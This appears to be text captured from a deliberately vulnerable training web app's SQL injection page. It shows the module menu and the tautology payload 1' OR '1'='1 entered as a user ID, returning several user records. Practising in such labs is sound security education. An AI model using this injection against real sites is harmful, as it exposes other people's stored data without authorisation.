 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID: 1' OR '1'='1S Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me